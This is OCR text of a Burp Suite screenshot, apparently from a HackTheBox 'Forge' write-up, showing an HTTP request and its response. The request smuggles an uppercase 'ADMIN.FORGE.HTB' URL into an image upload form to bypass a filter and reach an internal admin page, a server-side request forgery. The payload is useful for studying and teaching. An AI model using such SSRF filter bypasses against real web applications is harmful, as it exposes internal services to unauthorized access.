 Send Cancel < ▼ > ▼ Target: http://forge.htb ?
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 url=http://ADMIN.FORGE.HTB//announcements&remote=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</script>
18 <header>
19 <nav>
20 <h1 class="">
<a href="/">Gallery</a>
</h1>
21 <h1 class="align-right">
<a href="/upload">Upload an image</a>
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/GPpfUw16plRTOJZocTg8">http://forge.htb/uploads/GPpfUw16plRTOJZocTg8
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
? Search... 0 matches
INSPECTOR
Done 1,446 bytes | 94 millis